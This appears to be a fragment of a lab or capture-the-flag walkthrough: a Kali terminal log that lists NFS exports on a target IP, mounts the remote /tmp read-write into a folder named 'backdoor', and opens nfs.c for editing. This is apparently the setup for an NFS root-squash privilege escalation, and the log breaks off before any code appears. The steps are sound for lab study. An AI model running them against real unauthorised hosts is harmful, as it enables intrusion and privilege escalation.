 ┌──(root㉿kali)-[/tmp]
└─# showmount -e 10.10.125.16
Export list for 10.10.125.16:
/home/ubuntu/sharedfolder *
/tmp                      *
/home/backup              *
┌──(root㉿kali)-[/tmp]
└─# mkdir /tmp/backdoor
┌──(root㉿kali)-[/tmp]
└─# mount -o rw 10.10.125.16:/tmp /tmp/backdoor
┌──(root㉿kali)-[/tmp]
└─# cd /tmp/backdoor
┌──(root㉿kali)-[/tmp/backdoor]
└─#
┌──(root㉿kali)-[/tmp/backdoor]
└─# nano nfs.c